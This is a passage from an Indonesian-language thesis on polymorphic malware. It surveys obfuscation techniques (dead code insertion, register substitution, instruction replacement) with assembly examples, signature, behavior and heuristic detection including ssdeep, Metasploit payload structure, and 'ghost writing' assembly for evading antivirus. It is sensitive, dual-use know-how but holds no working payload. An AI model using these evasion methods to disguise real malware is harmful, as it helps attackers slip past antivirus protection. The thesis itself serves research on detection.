

Gambar II. 7 Struktur dari mesin replikator dan mutasi *metamorphic* [13]

## II.4 Teknik Mengelabui (*Obfuscation technique*)

Beberapa sifat yang paling sering digunakan agar virus bermutasi adalah [11] [13] [14] [17]:

1) dead code insertion;
2) register substitution;
3) instruction replacement.

### II.4.1 *Dead Code Insertion*

*Dead code insertion*, sering juga disebut *junk code insertion,* merupakan cara paling mudah untuk mengubah urutan binary dari sebuah virus tanpa merubah efek maupun tingkah laku dari *malware* [18]. Cara melakukan teknik ini adalah dengan menambahkan instruksi yang tidak efektif kedalam program tanpa mengubah fungsi dan penampakannya. Contoh *malware* yang menggunakan teknik ini adalah `W32.Evol`.

Ada beberapa variasi dari teknik ini. Variasi pertama adalah dengan menambah baris *no-operation* (`nop`) pada kode assembly atau dengan instruksi yang memiliki fungsi yang sama. Variasi ini menambahkan instruksi yang tidak mengubah register pada CPU. Contonya dapat dilihat pada Tabel II. 1.

Variasi kedua adalah dengan menggunakan *reversible dead code* (Tabel II. 2). Jika pada variasi sebelumnya nilai register tidak berubah, variasi tipe ini mengubah nilai register pada CPU. Namun sebelum memberikan efek pada program, nilai register tersebut dikembalikan.

Tabel II. 1 Instruksi tidak mengubah register

| Instruksi | | Operasi |
|---|---|---|
| ADD | Reg,0 | Reg ← Reg + 0 |
| Sub | Reg,0 | Reg ← Reg - 0 |
| MOV | Reg, Reg | Reg ← Reg |
| OR | Reg,0 | Reg ← Reg \| 0 |

Tabel II. 2 Contoh *reversible dead code*

| Instruksi | | Komentar |
|---|---|---|
| **INC** | **Reg** | Ketika nilai dari reg ada tetapi belum digunakan, nilai dari register tersebut ditambah dengan 1 dan ketika akan digunakan maka nilainya harus dikembalikan seperti semula. |
| ... | ... | |
| **DEC** | **Reg** | |
| **Push** | **Reg** | Memunculkan nilai register tertentu yang sebelumnya belum ada (*dummy*) dan ketika nilai register yang sebenarnya akan digunakan, register *dummy* di hilangkan dahulu |
| ... | ... | |
| **Pop** | **Reg** | |

**II.4.2** *Register Substitution*

Teknik ini mengharuskan *mutation engine* untuk menukar register yang ada. Cara ini tentu tidak akan merubah fungsi dari *malware* yang ada, tetapi akan merubah *signature* dari *malware* tersebut. Perlu diperhatikan bahwa teknik ini sangat rentan terhadap pemindaian antivirus yang menggunakan teknik *wildcard*. Contoh *malware* yang menggunakan teknik ini adalah `Win95/Regswap`.

Tabel II. 3 Contoh dua versi W95/Regswap [13]

| Win95/Regswap | Versi 1 | |
|---|---|---|
| Binary Code Sequence | Assembly Code | |
| 5A | pop | edx |
| BF04000000 | mov | edi,0004h |
| 8BF5 | mov | esi,ebp |
| B80C000000 | mov | eax,000ch |
| 81C288000000 | add | edx,0088h |
| 8B1A | add | ebx,[edx] |
| 899C8618110000 | mov | [esi+eax*4+00001118],ebx |
| Binary: 5ABF040000008BF5B80C00000081C2880000008B1A899C8618110000 | | |

| Win95/Regswap | Versi 2 | |
|---|---|---|
| Binary Code Sequence | Assembly Code | |
| 58 | pop | eax |
| BB04000000 | mov | ebx,0004h |
| 8BD5 | mov | edx,ebp |
| BF0C000000 | mov | edi,000ch |
| 81C088000000 | add | eax,0088h |
| 8B30 | add | esi,[eax] |
| 89B4BA18110000 | mov | [edx+edi*4+00001118],esi |
| Binary: 58BB040000008BD5BF0C00000081C0880000008B3089B4BA18110000 | | |

### II.4.3 *Instruction Replacement*

Teknik ini mengubah sebuah instruksi menjadi instruksi lain yang sama. Hal ini dikarenakan terkadang sebuah instruksi dapat digantikan oleh satu atau beberapa instruksi lain yang nilainya sama. Contoh *malware* yang menggunakan teknik ini adalah `Win95.Bistro`

Tabel II. 4 Contoh instruksi pengganti yang bernilai sama

| **Instruksi** | | **Instruksi pengganti** | |
|---|---|---|---|
| Mov | Reg,0 | xor | reg,reg |
| | | and | reg,0 |
| | | sub | reg,reg |
| mov | regA,regB | push | regB |
| | | pop | regA |
| Test | reg,reg | cmp | reg, 0 |
| add | reg,1 | inc | reg |
| sub | Reg,1 | dec | reg |

## II.5 Deteksi *Malware*

Perkembangan *malware* dirasa cukup meresahkan bagi para pengguna komputer. Oleh karena itu, untuk mengantisipasinya dibuatlah beberapa metode untuk menangkal *malware*. Beberapa metode ini secara umum menggunakan [22] seperti berikut:

a. analisis kode dan menghalau code untuk dieksekusi jika terdeteksi berpontesial melakukan perusakan;
b. menulis ulang kode sebelum mengeksekusi sehinggga tidak dapat melakukan perusakan;
c. memantau kode ketika dieksekusi sehingga dapat dihentikan sebelum merusak;
d. melakukan audit ketika dieksekusi dan membuat kebijakan jika melakukan perusakan.

Dari pendeketan diatas, muncul beberapa penggolongan metode untuk mendeteksi *malware*. Metode-metode yang ada secara garis besar dapat digolongkan menjadi tiga, yaitu berbasis *signature*, berbasis *behavior*, dan berbasis *heuristic*.

### II.5.1 Deteksi *Malware* Berbasis *Signature*

Deteksi *malware* berbasis *signature* adalah cara yang paling populer. Semua antivirus pasti memiliki metode ini untuk mengenali *malware*. Hal ini dikarenakan semua berkas yang ada pastilah unik, baik itu yang berbahaya maupun tidak. Oleh karena itu, cara ini dapat digunakan untuk mendeteksi *malware*. *Signature* dari berkas yang ada di ekstrak kemudian dibandingkan dengan basis data *signature* *malware* [9] [11].

Ekstraksi yang dilakukan menggunakan sensitifitas tertentu sehingga keluaran *signature* sangatlah unik. Sayangnya sifat ini pula yang menjadi bumerang karena varian lain dari suatu *malware* menghasilkan *signature* baru sehingga cara ini tidak efektif untuk menghalau *malware* generasi kedua [9] [11] terutama *malware* polimorfik dan metamorfik.

Contoh penggunaan deteksi *malware* berbasis *signature* adalah deteksi *malware* di Hadoop. Penelitian ini dilakukan oleh Sahoo dkk [27] dengan menggunakan basis data dari Clam AV. Hadoop memiliki pola distribusi berkas tersendiri sehingga tidak bisa menggunakan pola distribusi milik program lain. Pada penelitian ini, ada sebuah modul bernama map yang mengeluarkan kunci dan sepasang nilai yang kemudian dimasukkan dalam *reducer*. Hasilnya akan diolah oleh Hadoop Streamaing.

*Context Triggered Piecewise Hash (CTPH)*

CTPH dibangun oleh Kornblum dari algoritma spamsum. Ide utama yang diambil dari algoritma spamsum adalah bagaimana spamsum membuat sebuah baris *signature* dari sebuah surat elektronik yang kemudian dapat dibandingkan dengan *signature* dari basis data. Kemampuan yang juga dicontoh adalah bagaimana sebuah perubahan kecil pada berkas tidak akan berpengaruh besar terhadap hasil *hash* yang dihasilkan.

CTPH sebagai turunan dari spamsum memiliki sifat yang sama dengan spamsum yaitu berupa metode deteksi berbasis signature. Metode ini yang akan digunakan sebagai metode utama deteksi *malware* polymorfik dalam penelitian ini. CTPH memiliki bagian seperti berikut [28].

1) *Piecewise hash* – hashing yang hanya menggunakan algoritma pecahan dimana sebuah berkas akan dipecah menjadi beberapa bagian dan bagian bagian tersebut akan di *hash* dengan bit tertentu. Akibatnya sebuah berkas akan memiliki *hash* lebih dari panjang *hash* seharusnya.
2) *Rolling hash* – algoritma ini akan membuat nilai *pseudo-random* yang berasal dari input yang dimasukkan. Algoritma ini bekerja dengan cara mempertahankan sebuah state dengan melihat beberapa bytes terakhir pada input. Setiap byte akan ditambahkan pada state jika state sedang diproses dan akan dihilangkan jika satu set dari bytes telah diproses.
3) *Penggabungan hash* – jika piecewise hash menggunakan offset yang telah ditentukan untuk memulai dan menghentikan algoritma hash, maka CTPH menggunakan rolling hash. Disaat output dari rolling hash menghasilkan output yang spesifik atau ada nilai yang terpicu, hash akan digerakkan.

Setelah *hash* terbentuk, kemudian akan dibandingkan dengan hasil *hash* yang ada pada basis data sehingga dapat terlihat persentase persamaan yang ada. Saat ini

CTPH telah diimplementasikan menjadi sebuah aplikasi bernama "ssdeep" dan digunakan secara luas sebagai alat bantu digital forensik.

*VT-Notify*

VT-Notify, diciptakan oleh Rob Fuller, merupakan salah satu sistem penunjang dari Veil-Framework (https://www.veil-framework.com/) yang berguna untuk melakukan pemeriksaan silang keberadaan *hash* pada *malware* dalam basis data VirusTotal [29]. Awalnya sistem ini berdiri sendiri dan dipergunakan untuk memberitahu *pentester* tentang adanya peringatan dari VirusTotal (https://www.virustotal.com/) tentang binary yang spesifik dan mendapat laporan melalui log ataupun email. Selain itu, sistem ini dapat digunakan sebagai mekanisme deteksi dengan mengirimkan SHA1 dari berkas ke basis data VirusTotal melalui *Application Program Interface* [29].

Sistem ini dijadikan subsistem oleh Veil-Framework karena banyaknya pengguna pemula yang mengunggah *payload* Veil-Framework ke laman VirusTotal. Mengunggah berkas payload memiliki arti bahwa VirusTotal akan membagi berkas tersebut ke penyedia layanan antivirus dan membuatnya kemungkinan besar tidak dapat bekerja lagi dikemudian hari [30]. Kutipan langsung dari laman VirusTotal pada *confidentiality section* [31].

> *Files and URLs sent to VirusTotal will be shared with antivirus vendors and security companies so as to help them in improving their services and products. We do this because we believe it will eventually lead to a safer Internet and better end-user protection.*
>
> *By default any file/URL submitted to VirusTotal which is detected by at least one scanner is freely sent to all those scanners that do not detect the resource. Additionally, all files and URLs enter a private store that may be accessed by premium (mainly security/antimalware companies/organizations) VirusTotal users so as to improve their security products and services.*

**II.5.2 Deteksi *Malware* Berbasis *Behavior***

Deteksi *malware* berbasis *behavior* memantau kelakuan sebuah program kemudian menyimpulkan apakah program tersebut berbahaya atau tidak [9]. Komponen yang ada dalam alat pendeteksi dengan basis ini adalah [9]:

- *data collector* – komponen yang digunakan untuk mengumpulkan data (statis maupun dynamis);
- *interperter* – komponen yang berfungsi untuk mengartikan data dari komponen data collector menjadi sebuah respresentasi tertentu;
- *matcher* – digunakan untuk menyamakan respresentasi dari interperter dengan basis data.

Penggunaan deteksi malware berbasis *behavior* ini salah satunya digunakan oleh Wu dkk [32] untuk membuat sebuah desain dengan *Malicious Bahavior Feature* (MBF). MBF ini bekerja dengan cara mengekstrak kelakuan *malware* dan digunakan untuk mendeteksi berkas yang memiliki kelakuan yang sama. Bentuk dari MBF ini adalah *Dynamic Link Library*.

Salah satu kelemahan dari metode deteksi *malware* menggunakan basis *behavior* adalah banyaknya *false alarm* yang muncul. Beberapa cara dilakukan untuk meningkatkan kemampuan deteksi ini. Salah satunya yang dilakukan oleh Fukushima dkk [33]. Cara yang dilakukan adalah dengan melihat (1) pembuatan berkas atau folder, (2) berkas yang dibuat langsung di eksekusi, (3) berkas yang mengubah *registry* atau *start-up,* dan (4) program yang melakukan registrasi maupun menghapus program.

**II.5.3 Deteksi *Malware* Berbasis *Heuristic***

Deteksi *malware* berbasis *heuristic* menggunakan analisis statis dan/atau dinamis [11]. Cara statis menggunakan *data mining* [9] dimana data dikumpulkan kemudian dipecah untuk dibandingkan dengan pola *malware* yang telah diketahui. Sementara cara dinamis menggunakan teknik simulasi prosesor untuk mendeteksi adanya operasi yang mencurigakan menggunakan mesin virtual [11]. Mesin virtual tersebut diharuskan mampu melakukan *machine learning* sehingga mampu mendeteksi pola secara otamatis.

Salah satu dari penggunaan metode ini dilakukan oleh Cesare dan Xiang [34]. Cara statis yang dilakukan adalah dengan membuat *signature flowgraph* dari berkas yang dirasa mencurigakan. Cara dinamis yang dilakukan adalah dengan *machine learning* dimana *signature* yang ada akan diolah dan dibandingkan dengan basis data yang ada. Jika tidak ditemukan maka akan dilihat inputnya berasal dari *honeypot* atau bukan. Jika iya akan dianggap berbahaya dan jika tidak, dianggap bersih. Proses ini dilakukan secara otomatis.

## II.6 Metasploit Framework

Metasploit merupakan sebuah platform *penetration testing* yang mampu menemukan, mengeksploitasi, dan melakukan validasi kerentanan yang ada [35]. Metasploit Framewok diciptakan oleh HD Moore pada tahun 2003 sebagai suatu proyek berbasis *open source* untuk membantu dalam melakukan *penetration test* [36]. Pada tahun 2009, proyek Metasploit diambil alih oleh rapid7. Terdapat dua jenis lisensi yang ditawarkan yaitu komunitas/gratis (Metasploit Framework) dan berbayar (Metasploit Pro).

Pada Metasploit Framework, terdapat satu modul yang digunakan untuk membangun *payload*. Modul tersebut bernama Msfvenom. Pada dasarnya kegunaan dari modul ini ada dua yaitu membangun *payload* dan/atau memberikan *encoder* [37]. Kesimpulan yang dapat ditarik adalah bahwa pembentukan *payload* dapat dilakukan tanpa disertai dengan pemberian *encoder*.

*Payload* dalam metasploit adalah modul eksploitasi [38]. Terdapat tiga komponen yang berbeda dalam modul *payload* yaitu Singles, Stagers, dan Stages. Ketiga komponen ini akan membuat *payload* metasploit bisa disesuaikan bergantung kondisi yang diinginkan. Berikut penjelasan tentang ketiga tipe tersebut [39].

- *Single* : *payload* ini sekali pakai (*fire and forget*). Jika diperlukan, komponen ini dapat membangun saluran komunikasi dengan metasploit.
- *Stagers* : merupakan bagian yang digunakan untuk membuat saluran komunikasi dan mengirimkan eksekusi ke stage selanjutnya. Stager juga akan membuat inang menyediakan tempat yang lebih besar untuk selanjutnya digunakan saat *payload* bekerja.

- *Stages* : merupakan komponen yang diunduh oleh modul stager. Karena memori yang dibutuhkan oleh komponen ini cukup besar, maka stager merupakan pasangan yang tidak bisa dipisahkan dari stages.

Pemberian nama *payload* pada metasploit seperti berikut:

- Staged payload : `<platform>/[arch]/<stage>/<stager>`
- Single payload : `<platform>/[arch]/<single>`

Pada metasploit versi 4.12.7-dev terdapat 438 *payload* dimana *payload* tersebut dikelompokkan pada dalam *platform* dimana *payload* tersebut bekerja. Jumlah *platform* yang bekerja pada metasploit adalah dua puluh empat dan dapat dilihat pada Tabel II. 5 .

Tabel II. 5 Daftar *platform* Metasploit Framework

| Daftar Platform Metasploit | | | | |
|---|---|---|---|---|
| windows | Unix | netware | android | Java |
| linux | Cisco | solaris | irix | ruby |
| osx | bsd | openbsd | bsdi | netbsd |
| aix | Hpux | javascript | python | nodejs |
| mainframe | Php | freebsd | firefox | |

Meterpreter, singkatan dari *Meta-Interpreter*, adalah *payload* multi fungsi yang secara dinamis dapat diubah saat bekerja [40]. Secara luas, dapat diartikan bahwa meterpreter menyediakan *basic shell* dimana pengguna dapat mengubah atau menambahkan fitur yang diinginkan [36]. *Basic shell* inilah yang menjadikan metasploit digunakan dalam thesis ini karena *shell* yang dihasilkan adalah mentah (belum tercampur oleh teknik mengelabui antivirus). Contoh hasil dari pengembangan meterpreter yang dimiliki oleh metasploit adalah AV0ID (https://github.com/nccgroup/metasploitavevasion).

Kedinamisan penggunaan Metasploit framework didukung dengan format keluaran yang dapat dipilih sesuai kebutuhan. Format keluaran ini dikelompokkan menjadi format *executable* dan format *transform*.

Tabel II. 6 Format keluaran Metasploit framework

| Execute Formats | | | | | |
|---|---|---|---|---|---|
| asp | aspx | aspx-exe | axis2 | dll | elf |
| elf-so | exe | exe-only | exe-service | exe-small | hta-psh |
| jar | loop-vbs | macho | msi | msi-nouac | osx-app |
| psh | psh-net | psh-reflection | psh-cmd | vba | vba-exe |
| ba-psh | vbs | war | | | |
| Transform Formats | | | | | |
| bash | c | csharp | dw | dword | hex |
| java | js_be | js_le | num | perl | pl |
| powershell | psl | py | python | raw | rb |
| ruby | sh | vbapplication | vbscript | | |

## II.7 *Ghost Writing* Assembly

Ghost Writing Assemby merupakan sebuah cara yang diperkenalkan oleh Antiordinary. Tujuan dari teknik ini adalah menghindari antivirus dengan cara menulis ulang secara manual kode assembly *payload* sebelum digunakan untuk menyerang [41]. Antiordinary, dalam dokumen tersebut, menyarankan untuk merubah atau membuat baru *stager* (penyusun *payload*) pada metasploit agar *payload* yang dihasilkan memiliki *signature* yang berberda.

Royce Davis mengembangkan terknik ini dengan cara mengimplementasikan teknik ini ke *payload* bukan pada *stager*. Dibutuhkan satu *library* dari gem:ruby untuk melakukan ghost writing assembly versi royce yaitu Metasm. *Library* ini dibutuhkan untuk melakukan *disassemble* berkas biner (*payload*) yang dihasilkan metasploit dan juga dibutuhkan sebagai alat untuk melakukan kompilasi berkas assembly menjadi berkas eksekusi [42].



Gambar II. 8 Garis besar cara kerja *ghost writing* menggunakan Metasm

## II.8 Assembly x86

Ghost writing memerlukan media assembly untuk diolah. Hal yang perlu dicermati adalah arsitektur cpu yang digunakan saat melakukan *disassembly* dan *assembly*.

Hal yang paling terlihat adalah ketika melakukan *disassembly* menggunakan 64 bit dimana terdapat register baru dan pembaharuan register terbesar menjadi 64 bit. Register baru dinamakan r8 hingga r15 sedangkan pembaruan register yang ada didahului dengan huruf "r", contoh 64 bit untuk register eax adalah rax [43]. Secara sederhana Chris Lomont [44] meringkas pembaharuan tersebut seperti dalam Gambar II. 9

Agar bahasa Assembly dapat berinteraksi dengan sistem operasi, diperlukan suatu cara untuk melewati parameter dan juga *stack*. Detail ini disebut *calling convention* [44]. Berikut aturan yang diberikan pada *calling convention* x64:

- empat parameter integer atau pointer pertama diletakkan pada register rcx, rdx, r8 dan r9;
- empat parameter floating point pertama diletakkan pada register xmm0 – xmm3;
- *return value* untuk integer atau pointer berada pada register rax;
- *return value* untuk floating-poin berada pada register xmm0;
- register rax, rcx, rdx, r8, r9, r10, dan r11 termasuk *volatile;*
- register rbx, rbp, rdi, rsi, r12, r13, r14, dan r15 termasuk *non-volatile.*



Gambar II. 9 Pembaruan dalam register assembly [44]

Berikut *literature map* yang telah dikumpulkan untuk menunjang penelitian ini



Gambar II. 10 *Literature Map*

# BAB III
# METODOLOGI PENELITIAN

Proses penelitian yang digunakan dalam penelitian ini menggunakan pendekatan *System Engineering Principle and Practice* [45]. Pendekatan ini memiliki tiga tahapan yaitu: *(1) concept development, (2) engineering development, dan (3) post-development.* Hanya saja tahapan ketiga tidak dilakukan karena merupakan tahapan dimana produk dilempar ke pasar. Pada Gambar III. 1 dapat dilihat tahap dan sub-tahap dari prinsip ini. Pembahasan akan subtahap akan dituliskan pada subbab ini.



Gambar III. 1 *System Engineering Principle and Practice*

## III.1 *Need Analysis*

Tahap ini dilakukan untuk mengidentifikasi masalah yang ada sehingga menjadi motivasi tersendiri untuk menemukan solusi dari masalah yang ditemukan. Masalah dapat ditemukan dari kehidupan sehari-hari ataupun dari literatur. Masalah yang diajukan tentunya memiliki nilai sehingga sistem yang diajukan akan memiliki nilai guna bagi masyarakat. Pembahasan lebih detail ada pada Bab I sedangkan intisari dari pengajuan masalah ini adalah:

1. contoh dari *malware* dengan sifat polimorfisme susah didapatkan;
2. belum ada penulisan ilmiah yang membandingkan keefektifan teknik pengelabuan yang ada.

### III.2 *Concept Exploration*

Subtahap selanjutnya adalah *concept exploration* dimana peneliti mencari dan melakukan pembelajaran terhadap literatur yang terkait dengan masalah yang ada. Tema literatur yang dipelajari adalah:

1. definisi *malware*;
2. perkembangan *malware*;
3. polimorfisme pada *malware*;
4. cara menyisipkan *malware;*
5. cara pendeteksian *malware*; dan
6. cara membangun *malware*.

Pada Bab II hanya dituliskan literatur-literatur yang paling dekat dan akan digunakan pada penilitian ini.

### III.3 *Concept Definition*

Tahap ini adalah memilih konsep dari hasil *concept exploration.* Konsep-konsep yang dipilih adalah:

1. arsitektur yang digunakan sebagai target adalah x86_64;
2. *malware* dibangun dari metasploit;
3. teknik yang digunakan untuk mengimplementasikan sifat polimorfisme adalah *ghost writing.*
4. sifat polimorfisme dibangun dengan tiga teknik pengelabuan yaitu: 1) *dead code insertion*; 2) *register substitution*; dan 3) *instruction replacement*;
5. pendeteksian dan pengukuran *malware* menggunakan *signature-based* dan pemindaian antivirus (mewakili *behavioral-based*).

### III. 4 *Advanced Development*

Tahap ini menjelaskan kebaruan/peningkatan yang dilakukan pada konsep yang telah dipilih sebelumnya. Kebaruan/peningkatan yang paling mencolok dilakukan adalah penggunaan Metasm untuk arsitektur x86_64 dimana semua literatur hanya menggunakan x86_32. Kebaruan/pengingkatan lain adalah menggunakan CTPH sebagai alat pendeteksi *malware* dengan sifat polimorfisme. Tahap ini juga menjelaskan tentang analisis resiko pemilihan arsitektur, sumber malware, dan metasploit seperti dituliskan pada Bab IV.1 Analisis Resiko Pemilihan Data Set.

### III. 5 *Engineering Design*

Pada tahap ini, semua yang telah dibahas sebelumnya dirancang menjadi beberapa desain (berbentuk diagram blok). Implementasi dari polimorfisme akan dibuatkan suatu diagram tersendiri dan modul uji pun akan dibuatkan diagram tersendiri. Pembuatan desain ini agar sebagai acuan saat melakukan eksperimen. Detail dapat dilihat pada Bab IV.2 Perancangan Modul Eksperimen.

### III. 6 *Integration and Evaluation*

Tahap ini adalah terakhir. Blok diagram yang telah dirancang pada tahap *engineering degisn* diimplementasikan menjadi suatu sistem utuh sehingga sistem tersebut bekerja. Sistem tersebut kemudian diuji dan dilakukan analisis terhadap hasil yang dikeluarkan.

# Bab IV
# Perancangan

## IV.1 Analisis Resiko Pemilihan Data Set

### IV.1.1 Analisis Resiko Pemilihan Arsitektur

Dewasa ini terdapat dua buah arsitektur yang paling sering digunakan pada mikroprosesor komputer. Kedua arsitektur tersebut adalah x86_32bit dan x86_64bit. Arsitektur x86_32bit, sering dikenal dengan sebutan "x86", "i386" atau "i686", memiliki 32 bit prosesor. Sedangkan arsitektur x86_64bit, dikenal dengan "x64" atau "AMD64", memiliki 64 bit prosesor. Kedua arsitektur ini merupakan instruksi set turunan dari keluarga x86.

Perbedaan mendasar pada kedua arsitektur tersebut terdapat pada jumlah bit prosesor yang dimiliki keduanya. Implikasi dari perbedaan bit ini adalah jumlah maksimal penggunaan memori yang dapat digunakan. Perbandingan total memori tersebut dapat dilihat pada Tabel IV. 1.

Tabel IV. 1 Perbandingan total memori arsitektur x86 dan x64

| Arsitektur | Total Memori | |
|---:|---|---|
| **x86-32** | $2^{32}$ = | 4 GigaByte |
| **x86-64** | $2^{64}$ = | 16 ExaBytes |

